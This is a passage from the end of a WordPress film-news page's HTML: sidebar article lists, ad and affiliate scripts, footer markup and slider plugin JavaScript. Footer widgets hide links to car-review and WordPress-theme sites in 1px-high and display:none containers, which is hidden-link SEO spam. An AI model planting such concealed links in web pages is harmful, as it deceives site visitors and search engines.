            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/" rel="bookmark">Iyanu Scores Three NAACP Image Award Nominations</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/" rel="bookmark">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/" rel="bookmark">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/" rel="bookmark">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/the-mortuary-assistant-brings-a-cult-horror-game-to-theaters-this-february/">The Mortuary Assistant Brings a Cult Horror Game to Theaters This February</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
